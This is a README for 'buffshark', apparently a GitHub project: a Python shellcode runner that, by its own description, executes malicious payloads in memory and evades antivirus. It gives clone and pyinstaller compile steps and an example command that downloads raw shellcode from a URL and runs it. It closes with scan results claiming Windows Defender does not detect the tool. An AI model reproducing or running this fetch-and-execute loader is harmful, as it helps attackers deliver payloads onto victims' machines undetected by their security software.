Python Shellcode Runner to execute malicious payload and bypass AV
This script utilizes mmap(for linux) and win api wrappers (for windows) to execute shellcode in memory and bypass Windows Defender.
Installation and Compiling
- Download the repo:
git clone https://github.com/momo1239/buffshark-shellcode-runner - Move directory:
cd buffshark-shellcode-runner/
└─# python3 buffshark.py -h
==========================
Buff Shark Shellcode Runner
Author: Momo Nguyen
==========================
usage: buffshark.py [-h] -u -a
Python Shellcode Runner
optional arguments:
-h, --help show this help message and exit
-u , --url URL to raw shellcode file
-a , --os Choose OS: win/nix
- Optional: Install pyinstaller to compile to windows executable:
pip install pyinstaller - Optional: Compile:
pyinstaller -F buffshark.py
Usage
Example: python3 buffshark.py -u http://127.0.0.1:8080/shellcode.bin -a [win/nix]
==========================
Buff Shark Shellcode Runner
Author: Momo Nguyen
==========================
[+] Downloading shellcode...
[+] 49 Bytes Downloaded!
[+] Running shellcode in memory...
README.md antiscan.PNG antiscanres.PNG buffshark.exe buffshark.py shell.bin shellcode

AV Scan
As of 11/22/2021, Windows Defender does not flag this shellcode runner.
1/26 AV has flagged buffshark on antiscan.me